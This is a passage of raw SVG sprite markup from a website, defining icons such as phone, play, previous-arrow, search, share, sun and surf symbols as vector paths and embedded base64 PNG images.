1-.484-.691.602.602 0 0 1 .692-.488zM8.581 8.765c-.328.333-.666.679-1.029 1.011.27.598.643 1.188 1.198 1.888 1.145 1.405 2.339 2.491 3.653 3.324.129.08.28.155.44.235.11.058.226.115.341.177l1.403-1.396c.448-.447.972-.682 1.518-.682.55 0 1.07.239 1.5.687l2.437 2.442c.448.443.684.97.684 1.52 0 .545-.231 1.077-.671 1.534-.19.199-.386.39-.577.571-.279.271-.546.523-.776.803-.005.008-.014.013-.018.022-.675.731-1.536 1.099-2.561 1.099-.089 0-.187-.005-.28-.009-1.522-.097-2.885-.669-3.906-1.152-2.672-1.29-5.011-3.121-6.955-5.439-1.603-1.923-2.677-3.718-3.396-5.655-.293-.789-.675-1.995-.568-3.289a3.243 3.243 0 0 1 .963-2.061l1.509-1.52.009-.009c.444-.425.968-.651 1.509-.651.542 0 1.057.226 1.487.651.289.266.568.55.835.825.133.141.275.283.412.421l1.212 1.21c.932.93.932 2.136 0 3.067-.124.124-.248.252-.373.376zm-.47-2.597l-1.212-1.21-.422-.43a22.05 22.05 0 0 0-.812-.806c-.142-.142-.368-.311-.648-.311-.226 0-.457.111-.675.315L2.829 5.237a2.035 2.035 0 0 0-.613 1.317c-.066.811.085 1.671.497 2.774.671 1.809 1.683 3.493 3.196 5.315a19.7 19.7 0 0 0 6.552 5.123c.919.439 2.144.953 3.462 1.037.067.005.138.005.204.005.693 0 1.221-.226 1.669-.705.275-.324.568-.612.857-.886.191-.187.368-.355.541-.541.453-.47.453-.935-.004-1.387l-2.446-2.443-.009-.008c-.137-.151-.364-.324-.639-.324-.28 0-.519.182-.67.332l-1.518 1.516c-.076.076-.306.306-.675.306a.955.955 0 0 1-.439-.111c-.018-.009-.036-.022-.054-.031-.128-.08-.279-.155-.439-.235a5.679 5.679 0 0 1-.546-.297c-1.425-.899-2.717-2.074-3.942-3.581l-.004-.004c-.675-.856-1.119-1.574-1.434-2.336l-.013-.04c-.08-.253-.151-.625.231-1.006.004-.009.013-.013.022-.022.386-.346.741-.7 1.114-1.082.129-.124.253-.252.382-.381.47-.47.47-.904 0-1.374z"/></svg><svg width="28.8" height="37.6" viewBox="-2 -2 28.8 37.6" id="player-medium-white" x="934" y="923.3"><path fill="#FFF" d="M24.453 16.14L1.254.14A.801.801 0 0 0 0 .803v32a.795.795 0 0 0 .801.796c.16 0 .316-.046.453-.14l23.199-16a.796.796 0 0 0 0-1.317zM1.602 31.279V2.325L22.59 16.802 1.602 31.278zm0 0"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="prev-small-black" x="469" y="983.6"><path d="M.36 9.112l7.547-7.739a1.206 1.206 0 0 1 1.738 0c.48.492.48 1.29 0 1.782l-6.678 6.848 6.678 6.848c.48.492.48 1.291 0 1.783a1.208 1.208 0 0 1-1.738 0l-7.548-7.74A1.27 1.27 0 0 1 0 10.003c0-.322.12-.645.36-.891z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="prev-small-green" x="454" y="983.6"><path fill="#6CBEA8" d="M.36 9.112l7.547-7.739a1.206 1.206 0 0 1 1.738 0c.48.492.48 1.29 0 1.782l-6.678 6.848 6.678 6.848c.48.492.48 1.291 0 1.783a1.208 1.208 0 0 1-1.738 0l-7.548-7.74A1.27 1.27 0 0 1 0 10.003c0-.322.12-.645.36-.891z"/></svg><svg viewBox="-2 -2 15 24" width="15" height="24" id="prev-small-white" x="370" y="983.6"><path fill="#FFF" d="M.4 9.1l7.5-7.7c.5-.5 1.3-.5 1.7 0 .5.5.5 1.3 0 1.8L3 10l6.7 6.8c.5.5.5 1.3 0 1.8s-1.3.5-1.7 0L.5 10.9c-.4-.3-.5-.6-.5-.9 0-.3.1-.6.4-.9z"/></svg><svg viewBox="-2 -2 50 44" width="50" height="44" id="remove-favoris-medium-white" x="716" y="879.3"><image overflow="visible" width="46" height="40" xlink:href="[data-uri] 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"/></svg><svg width="41.5" height="31.67" viewBox="-2 -2 41.5 31.67" id="search-medium-blue" x="940" y="879.3"><g fill="none" stroke="#03a8cd" stroke-width="2.5" stroke-miterlimit="10"><path d="M1.286 18.191c-.381 3.966 2.288 7.627 6.025 8.16s7.092-2.211 7.473-6.1-2.287-7.627-6.024-8.16-7.092 2.135-7.474 6.1z"/><path d="M1.668 16.361L9.904 2.94c1.144-1.83 6.1-3.279 7.473 1.83l-2.593 15.253M36.214 18.191c.381 3.966-2.288 7.627-6.025 8.16s-7.092-2.211-7.473-6.1c-.382-3.89 2.287-7.627 6.024-8.16s7.092 2.135 7.474 6.1z"/><path d="M35.832 16.361L27.596 2.94c-1.144-1.83-6.1-3.279-7.473 1.83l2.593 15.253M17.072 7.896h3.356M16.327 10.947h4.846"/></g></svg><svg width="41.5" height="31.67" viewBox="-2 -2 41.5 31.67" id="search-medium-white" x="981.5" y="879.3"><g fill="none" stroke="#FFF" stroke-width="2.5" stroke-miterlimit="10"><path d="M1.286 18.191c-.381 3.966 2.288 7.627 6.025 8.16s7.092-2.211 7.473-6.1-2.287-7.627-6.024-8.16-7.092 2.135-7.474 6.1z"/><path d="M1.668 16.361L9.904 2.94c1.144-1.83 6.1-3.279 7.473 1.83l-2.593 15.253M36.214 18.191c.381 3.966-2.288 7.627-6.025 8.16s-7.092-2.211-7.473-6.1c-.382-3.89 2.287-7.627 6.024-8.16s7.092 2.135 7.474 6.1z"/><path d="M35.832 16.361L27.596 2.94c-1.144-1.83-6.1-3.279-7.473 1.83l2.593 15.253M17.072 7.896h3.356M16.327 10.947h4.846"/></g></svg><svg viewBox="-2 -2 31 25" width="31" height="25" id="search-small-white" x="1098" y="879.3"><image overflow="visible" width="27" height="21" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAj9JREFUeNqUlT9IHEEUxm9FD0W9 wmB1IEia1GmuP7EJ2AgiiGAjFiK2Uas0VhILrYQUQgoxhdh6qEUgnIkiSIQIFvnTeEIOooYjUeLm e+a3sAw7u7kHP4Z53/fe7N7tzORyngjDMBBT4kzci5qYdTyz5O/xmT/INRsqmg//xbF4KarMZ9Bn mFfRj5nPN7tQv/gl3oiW2JtWxHdRYKxEb2I+/FbX38xiW+KnKDr5UZ5+nHHU0YvUbf3vQmUaLSRo 02iPGacTPAto5ayFWsVH8Vm0J+gr/ExfGFcSPO3UW5/WtMWiJx/26Hviq9hm3PP4hn1vHhl6RF3s pzzMpTgSLxgvU7z79OtJElfFH/FabIplMRDTC2FyFGKeAeo26WP9Vt2FSmxMizvxjdFiRzzCYzFI zSDzEvqOp976lnKx/VFHWBTd5LvFc3Er3otJPH3ofcwn0W/xx+sX8dQf9iuvbbHh+e1H0N+KG0e7 IW8x4qnfQF+2yaH4IdpS/mz7+n7bR+Hkj8hvp9S20f/QjqInYi0IgruULbgu8uLCyV+QX/cV0nfN 1rHFukQt42A5Z7xy8leO7gvr32WLXYtihjk6CapOvurovrD+17bYB/Es4x56yrjr5HcdPfFetP4P 62gyxtcy4THnOedOPfopet6jT9B/LNpn70TDPRM17+SOshjyNBtCN19nwhnZoH9LlOwVJxQdiCXx iivfYi7jtpjDV6NuiT4hfXvdgg6KPmFqcBOXm7gHK9SF9LF+HZHnrwADAMoEo7E3hY4RAAAAAElF TkSuQmCC"/></svg><svg viewBox="-2 -2 27 26" width="27" height="26" id="share-medium-green" x="1199.8" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M18.448 13.982a4.025 4.025 0 0 0-3.155 1.536l-6.861-3.481c.09-.333.154-.676.154-1.037 0-.394-.076-.764-.183-1.125l6.83-3.465a4.025 4.025 0 0 0 3.215 1.605c2.235 0 4.042-1.793 4.042-4.007C22.49 1.795 20.683 0 18.448 0 16.22 0 14.41 1.795 14.41 4.008c0 .362.065.707.156 1.04L7.706 8.53a4.03 4.03 0 0 0-3.16-1.54C2.315 6.99.509 8.787.509 11s1.806 4.008 4.039 4.008c1.32 0 2.48-.637 3.22-1.61l6.827 3.465a3.92 3.92 0 0 0-.184 1.128c0 2.214 1.81 4.008 4.038 4.008 2.234 0 4.042-1.794 4.042-4.008 0-2.216-1.807-4.01-4.042-4.01z"/></svg><svg viewBox="-2 -2 27 26" width="27" height="26" id="share-medium-white" x="281" y="983.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M18.448 13.982a4.025 4.025 0 0 0-3.155 1.536l-6.861-3.481c.09-.333.154-.676.154-1.037 0-.394-.077-.764-.184-1.125l6.83-3.465a4.025 4.025 0 0 0 3.216 1.605c2.234 0 4.042-1.793 4.042-4.007C22.49 1.795 20.683 0 18.448 0 16.22 0 14.41 1.795 14.41 4.008c0 .362.065.707.156 1.04L7.706 8.53a4.03 4.03 0 0 0-3.16-1.54C2.314 6.99.508 8.787.508 11s1.806 4.008 4.038 4.008a4.032 4.032 0 0 0 3.22-1.61l6.828 3.465c-.107.36-.184.734-.184 1.128 0 2.214 1.81 4.008 4.038 4.008 2.234 0 4.042-1.794 4.042-4.008 0-2.216-1.807-4.01-4.042-4.01z"/></svg><svg viewBox="-2 -2 43 38" width="43" height="38" id="short-medium-white" x="854" y="879.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M36.56.764a.82.82 0 0 0-.81-.766H3.25a.82.82 0 0 0-.81.766L.003 33.106c-.017.23.06.458.214.627.154.17.37.266.596.266h16.25c.387 0 .72-.279.796-.667l1.64-8.366v-.007c.002.002.002.005.003.007l1.639 8.366c.076.388.41.667.796.667h16.25a.804.804 0 0 0 .596-.266.839.839 0 0 0 .214-.627L36.559.764zm-32.557.893h30.994l.188 2.488H3.814l.188-2.488zm18.6 30.683l-1.508-7.7c-.215-1.095-.59-2.354-1.595-2.354s-1.38 1.259-1.595 2.355l-1.509 7.7H1.69l2-26.538h14.997v8.293c0 .458.364.83.813.83a.821.821 0 0 0 .812-.83V5.803H35.31l2 26.537H22.604zm.96-25.707c-.898 0-1.626.742-1.626 1.658 0 .917.728 1.659 1.625 1.659.898 0 1.625-.742 1.625-1.66 0-.914-.727-1.657-1.625-1.657zm-12.886.837a.816.816 0 0 0-.919.704c-.251 1.795-.848 3.05-1.774 3.731a2.958 2.958 0 0 1-2.143.547.814.814 0 0 0-.95.652.829.829 0 0 0 .637.976c.027.006.282.056.675.056.657 0 1.7-.14 2.698-.861 1.318-.952 2.147-2.588 2.466-4.866a.827.827 0 0 0-.69-.939zm22.482 4.982c-.045.009-1.129.2-2.143-.547-.926-.681-1.524-1.936-1.775-3.731a.817.817 0 0 0-.919-.704.827.827 0 0 0-.69.939c.32 2.277 1.149 3.914 2.466 4.866a4.604 4.604 0 0 0 2.699.86c.392 0 .647-.049.674-.054a.826.826 0 0 0 .635-.97.817.817 0 0 0-.947-.659z"/></svg><svg viewBox="-2 -2 616 796" width="616" height="796" id="sun-medium-red"><path fill="#8E3232" d="M590.4 409.3h-68.1c-12.1 0-21.6-9.4-21.6-21.5s9.5-21.5 21.6-21.5h68.1c12.1 0 21.6 9.4 21.6 21.5s-10 21.5-21.6 21.5zM474.3 250.9c-4.2 4.2-9.5 6.3-15.3 6.3-5.8 0-11.1-2.1-15.3-6.3-8.4-8.4-8.4-22.1 0-30.4l48-47.7c8.4-8.4 22.2-8.4 30.6 0 8.4 8.4 8.4 22 0 30.4l-48 47.7zM306 534.7c-81.8 0-147.7-66.1-147.7-146.9 0-80.8 66.5-146.9 147.7-146.9S453.7 307 453.7 387.8c0 80.8-65.9 146.9-147.7 146.9zm0-251.3c-58 0-105 46.7-105 104.4s47 104.4 105 104.4 105-46.7 105-104.4-47-104.4-105-104.4zm0-89.2c-12.1 0-21.6-9.4-21.6-21.5V105c0-12.1 9.5-21.5 21.6-21.5 12.1 0 21.6 9.4 21.6 21.5v67.7c0 12.1-9.5 21.5-21.6 21.5zm-153 63c-5.8 0-11.1-2.1-15.3-6.3l-48-47.7c-8.4-8.4-8.4-22.1 0-30.4 8.4-8.4 22.2-8.4 30.6 0l48 47.7c8.4 8.4 8.4 22 0 30.4-4.2 4.2-9.5 6.3-15.3 6.3zm-41.7 130.6c0 12.1-9.5 21.5-21.6 21.5H21.6C10 409.3 0 399.9 0 387.8s9.5-21.5 21.6-21.5h68.1c12.1 0 21.6 9.4 21.6 21.5zm26.4 136.9c8.4-8.4 22.2-8.4 30.6 0 8.4 8.4 8.4 22 0 30.4l-48 47.7c-4.2 4.2-10 6.3-15.3 6.3-5.8 0-11.1-2.1-15.3-6.3-8.4-8.4-8.4-22 0-30.4l48-47.7zM306 581.4c12.1 0 21.6 9.4 21.6 21.5v67.6c0 12.1-9.5 21.5-21.6 21.5-12.1 0-21.6-9.4-21.6-21.5v-67.6c0-12.1 9.5-21.5 21.6-21.5zm168.3-56.7l48 47.7c8.4 8.4 8.4 22.1 0 30.4-4.2 4.2-10 6.3-15.3 6.3-5.3 0-11.1-2.1-15.3-6.3l-48-47.7c-8.4-8.4-8.4-22 0-30.4 8.4-8.4 22.2-8.4 30.6 0z"/></svg><svg viewBox="-2 -2 616 796" width="616" height="796" id="sun-medium-white" x="616"><path fill="#FFF" d="M590.376 409.3h-68.075c-12.117 0-21.624-9.444-21.624-21.5s9.507-21.502 21.624-21.502h68.075c12.118 0 21.624 9.445 21.624 21.501s-10.016 21.502-21.624 21.502zM474.3 250.916c-4.223 4.182-9.506 6.283-15.3 6.283-5.814 0-11.077-2.1-15.3-6.283-8.446-8.425-8.446-22.052 0-30.437l48.001-47.715c8.446-8.405 22.175-8.405 30.6 0 8.446 8.364 8.446 22.011 0 30.416L474.3 250.915zM306 534.68c-81.784 0-147.716-66.116-147.716-146.88 0-80.784 66.463-146.86 147.716-146.86s147.716 66.076 147.716 146.86c0 80.764-65.932 146.88-147.716 146.88zm0-251.267c-58.038 0-104.999 46.676-104.999 104.387 0 57.691 46.961 104.367 104.999 104.367s104.978-46.676 104.978-104.367c0-57.711-46.94-104.387-104.978-104.387zm0-89.168c-12.138 0-21.624-9.445-21.624-21.481v-67.667c0-12.077 9.486-21.522 21.624-21.522 12.138 0 21.624 9.445 21.624 21.522v67.667c0 12.036-9.486 21.481-21.624 21.481zm-153 62.954c-5.814 0-11.077-2.1-15.3-6.283L89.678 203.18c-8.425-8.405-8.425-22.052 0-30.416 8.446-8.405 22.175-8.405 30.6 0l48.022 47.715c8.446 8.385 8.446 22.012 0 30.437-4.223 4.182-9.506 6.283-15.3 6.283zM111.323 387.8c0 12.057-9.507 21.502-21.645 21.502H21.624C10.016 409.3 0 399.856 0 387.799s9.486-21.501 21.624-21.501h68.054c12.138 0 21.645 9.445 21.645 21.501zM137.7 524.704c8.446-8.405 22.154-8.405 30.6 0 8.446 8.384 8.446 22.032 0 30.416l-48.022 47.736c-4.202 4.182-10.016 6.283-15.3 6.283-5.793 0-11.077-2.101-15.3-6.283-8.425-8.384-8.425-22.032 0-30.437l48.022-47.715zm168.3 56.65c12.138 0 21.624 9.425 21.624 21.502v67.646c0 12.077-9.486 21.522-21.624 21.522-12.138 0-21.624-9.445-21.624-21.522v-67.646c0-12.077 9.486-21.502 21.624-21.502zm168.3-56.65l48.001 47.715c8.446 8.405 8.446 22.053 0 30.437-4.223 4.182-10.016 6.283-15.3 6.283-5.263 0-11.077-2.101-15.3-6.283L443.7 555.12c-8.446-8.384-8.446-22.032 0-30.416 8.446-8.405 22.154-8.405 30.6 0z"/></svg><svg width="56.64" height="54" viewBox="-16.49 9.32 56.64 54" id="surf-medium-red" x="794.52" y="815.3"><path fill="#8A1812" d="M36.736 61.318c-3.115 0-4.73-1.734-6.026-3.126-1.157-1.243-2.07-2.224-3.936-2.224-1.865 0-2.78.981-3.936 2.224-1.297 1.392-2.91 3.126-6.027 3.126-3.116 0-4.73-1.734-6.026-3.126-1.156-1.243-2.07-2.224-3.935-2.224-1.866 0-2.78.981-3.936 2.224-1.298 1.392-2.91 3.126-6.026 3.126-3.117 0-4.73-1.734-6.027-3.126-1.157-1.243-2.07-2.224-3.935-2.224-.78 0-1.413-.617-1.413-1.378 0-.761.632-1.378 1.413-1.378 3.115 0 4.73 1.733 6.025 3.126 1.157 1.243 2.071 2.224 3.937 2.224 1.864 0 2.779-.981 3.935-2.224 1.297-1.393 2.91-3.126 6.027-3.126 3.115 0 4.729 1.733 6.026 3.126 1.156 1.243 2.07 2.224 3.935 2.224s2.78-.981 3.936-2.224c1.298-1.393 2.912-3.126 6.027-3.126s4.73 1.733 6.026 3.126c1.158 1.243 2.07 2.224 3.936 2.224.781 0 1.413.617 1.413 1.378 0 .761-.632 1.378-1.413 1.378zm-5.113-24.187c-.815.703-1.573 1.3-1.605 1.326-.137.108-.294.19-.463.242l-32.068 9.888a1.447 1.447 0 0 1-.426.065 1.41 1.41 0 0 1-1.347-.963c-.234-.725.178-1.5.921-1.73l8.853-2.729c-.008-.058-.035-.11-.035-.171v-5.674c0-.326.118-.641.334-.89l2.16-2.491a1.437 1.437 0 0 1 1.99-.163c.596.493.67 1.362.167 1.943L8.278 37.89v4.48l12.247-3.776-2.479-3.18-3.018-.479c-.769-.122-1.29-.83-1.166-1.582.125-.75.85-1.26 1.62-1.138l3.573.568c.357.056.678.244.897.526l2.908 3.729c.178.227.246.49.26.755l5.327-1.642c1.192-.951 2.538-2.136 2.803-2.523a1.43 1.43 0 0 1 1.855-.632 1.364 1.364 0 0 1 .69 1.829c-.181.381-.57.925-2.172 2.306zM13.377 23.525c.78 0 1.413.617 1.413 1.378v6.241c0 .761-.632 1.378-1.413 1.378H9.024c-.779 0-1.412-.617-1.412-1.378v-6.241c0-.761.633-1.378 1.413-1.378s1.412.617 1.412 1.378v4.864h1.528v-4.864c0-.761.633-1.378 1.412-1.378zm7.232-2.139c-1.085 1.05-2.94 1.59-5.662 1.651-1.539.036-2.897-.099-3.365-.153-.608.061-3.094.334-6.15 1.011-1.047.233-2.18 1.424-3.186 3.354a19.541 19.541 0 0 0-1.33 3.288 1.409 1.409 0 0 1-1.361 1.012 1.44 1.44 0 0 1-.375-.05c-.752-.201-1.194-.959-.988-1.692.02-.075.526-1.858 1.514-3.764 1.439-2.776 3.156-4.403 5.1-4.834 3.708-.822 6.551-1.073 6.67-1.083.105-.01.21-.007.314.007 2.194.286 5.89.255 6.85-.723.04-.042.084-.08.13-.118l4.819-3.81a1.437 1.437 0 0 1 1.986.205c.491.59.398 1.458-.207 1.937l-4.759 3.762zm-9.548-1.805c-2.335 0-4.234-1.853-4.234-4.132 0-2.277 1.899-4.131 4.234-4.131s4.234 1.854 4.234 4.131c0 2.279-1.9 4.132-4.234 4.132zm0-5.507c-.777 0-1.41.617-1.41 1.375 0 .759.633 1.376 1.41 1.376.777 0 1.41-.617 1.41-1.376 0-.758-.633-1.375-1.41-1.375z"/></svg><svg width="56.64" height="54" viewBox="-16.49 9.32 56.64 54" id="surf-medium-white" x="851.16" y="815.3"><path fill="#FFF" d="M36.736 61.318c-3.115 0-4.73-1.734-6.026-3.126-1.157-1.243-2.07-2.224-3.936-2.224-1.865 0-2.78.981-3.936 2.224-1.297 1.392-2.91 3.126-6.027 3.126-3.116 0-4.73-1.734-6.026-3.126-1.156-1.243-2.07-2.224-3.935-2.224-1.866 0-2.78.981-3.936 2.224-1.298 1.392-2.91 3.126-6.026 3.126-3.117 0-4.73-1.734-6.027-3.126-1.157-1.243-2.07-2.224-3.935-2.224-.78 0-1.413-.617-1.413-1.378 0-.761.632-1.378 1.413-1.378 3.115 0 4.73 1.733 6.025 3.126 1.157 1.243 2.071 2.224 3.937 2.224 1.864 0 2.779-.981 3.935-2.224 1.297-1.393 2.91-3.126 6.027-3.126 3.115 0 4.729 1.733 6.026 3.126 1.156 1.243 2.07 2.224 3.935 2.224s2.78-.981 3.936-2.224c1.298-1.393 2.912-3.126 6.027-3.126s4.73 1.733 6.026 3.126c1.158 1.243 2.07 2.224 3.936 2.224.781 0 1.413.617 1.413 1.378 0 .761-.632 1.378-1.413 1.378zm-5.113-24.187c-.815.703-1.573 1.3-1.605 1.326-.137.108-.294.19-.463.242l-32.068 9.888a1.447 1.447 0 0 1-.426.065 1.41 1.41 0 0 1-1.347-.963c-.234-.725.178-1.5.921-1.73l8.853-2.729c-.008-.058-.035-.11-.035-.171v-5.674c0-.326.118-.641.334-.89l2.16-2.491a1.437 1.437 0 0 1 1.99-.163c.596.493.67 1.362.167 1.943L8.278 37.89v4.48l12.247-3.776-2.479-3.18-3.018-.479c-.769-.122-1.29-.83-1.166-1.582.125-.75.85-1.26 1.62-1.138l3.573.568c.357.056.678.244.897.526l2.908 3.729c.178.227.246.49.26.755l5.327-1.642c1.192-.951 2.538-2.136 2.803-2.523a1.43 1.43 0 0 1 1.855-.632 1.364 1.364 0 0 1 .69 1.829c-.181.381-.57.925-2.172 2.306zM13.377 23.525c.78 0 1.413.617 1.413 1.378v6.241c0 .761-.632 1.378-1.413 1.378H9.024c-.779 0-1.412-.617-1.412-1.378v-6.241c0-.761.633-1.378 1.413-1.378s1.412.617 1.412 1.378v4.864h1.528v-4.864c0-.761.633-1.378 1.412-1.378zm7.232-2.139c-1.085 1.05-2.94 1.59-5.662 1.651-1.539.036-2.897-.099-3.365-.153-.608.061-3.094.334-6.15 1.011-1.047.233-2.18 1.424-3.186 3.354a19.541 19.541 0 0 0-1.33 3.288 1.409 1.409 0 0 1-1.361 1.012 1.44 1.44 0 0 1-.375-.05c-.752-.201-1.194-.959-.988-1.692.02-.075.526-1.858 1.514-3.764 1.439-2.776 3.156-4.403 5.1-4.834 3.708-.822 6.551-1.073 6.67-1.083.105-.01.21-.007.314.007 2.194.286 5.89.255 6.85-.723.04-.042.084-.08.13-.118l4.819-3.81a1.437 1.437 0 0 1 1.986.205c.491.59.398 1.458-.207 1.937l-4.759 3.762zm-9.548-1.805c-2.335 0-4.234-1.853-4.234-4.132 0-2.277 1.899-4.131 4.234-4.131s4.234 1.854 4.234 4.131c0 2.279-1.9 4.132-4.234 4.132zm0-5.507c-.777 0-1.41.617-1.41 1.375 0 .759.633 1.376 1.41 1.376.777 0 1.41-.617 1.41-1.376 0-.758-.633-1.375-1.41-1.375z"/></svg><svg viewBox="-2 -2 34 33" width="34" height="33" id="surf-small-red" x="1066.8" y="923.3"><image overflow="visible" width="30" height="29" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAABI9JREFUeNrsV21sU2UUPudtuxXb wHovXVv8ABJIdAuJGN2PReJXYHyJW7JA1B/zh/JDI8aNdmiMpIkf24pomPEH/jAajRE12RhBhYGJ oDGaCSZ+kEiixG1tTduB++5u7/G5d2O4scla+tOb3Nz3fXve87znnOec95SpgKctpG0gka0k1M9U 0h5OJofz1eHMGzTgswAPE3GOmJwmTdyN5a356lH5bmDmenzGXG7Tz0Tv4N0UCwQ8/5bZf5N+Y2tI ry0qsDDH8Vk0McYvCdF9GGeGksnxaY8Ey+4xDPmBRd7fW0ElRQM2x8wWuLgbtj+JF5ZKQ5TImAyD /jRUHseBcqZJG6K/UHZez+UDutfv93qcxloorlRClVMaBk3hUlhQhXUr3t86nVzf2Jvu+8+QLQTw 5fLygEtNHIT4Fkwdc4hMMMkFaPu41DMQ3XWexq/JlQVZ6ch9g+FtIjaZfmZF203ix8HuKmbRhuOZ 9svuLhqrvU7jeXzWCMtTzcnMTlNJDw5QrUxzrSKxwB/LF/SawK+vKCsDjUEY+TISH3i7GDxZEHB2 jB8BYbwQikG7zNzJHimgAC2ocjG0Q/mZWxKZY9OLOTat48LdBycTm84WApy3mw6sotLRQb1RMS2Z LCiiAxzZJeecSrqb+i+emWvfvpB+q3JM/NXY+3emoAIyPqjfDiY3oIIdCifSe+CSXpz/USZuy5nq 